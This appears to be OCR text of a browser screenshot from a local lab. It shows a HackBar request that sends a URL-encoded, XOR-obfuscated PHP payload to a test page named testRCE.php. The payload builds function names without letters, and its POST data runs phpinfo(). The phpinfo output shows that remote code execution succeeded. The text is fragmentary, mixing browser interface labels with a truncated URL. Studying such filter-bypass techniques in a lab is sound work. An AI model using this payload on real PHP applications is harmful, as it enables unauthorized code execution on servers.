 127.0.0.1:5000/testRCE.php?code=%24_%3D"!((%25)("^"%40[[%40[\\"%3B%24__%3D"!%2B%2F(("^"~{`{|"%3B%24___%3D%24%24__%3B%24_(%24___[_])%3
导入书签...
火狐官方站点
新手上路
常用网址
京东商城
PHP Version 5.4.45
php
System Windows NT ERR0R233 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP Extension 20100525
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Cookie Editor
Encryption
Encoding
SQL
XSS
Other
Load URL
Split URL
Execute
http://127.0.0.1:5000/testRCE.php?code=%24_%3D%22!((%25)(%22%5E%22%40%5B%5B%40%5B%5C%5C%22%3B%24__%3D%22!%2B%2F((%22%5E%22~%7B%60%7B%7C%22%3B%24___%3D%24%2
%24_(%24___%5B_%5D)%3B
Post data
Referer
User Agent
Cookies
Clear All
_=phpinfo();